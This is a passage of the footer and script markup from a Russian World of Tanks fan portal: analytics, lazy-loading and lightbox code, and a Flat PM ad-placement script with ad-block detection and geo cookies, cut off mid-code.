menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"b77a767267"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 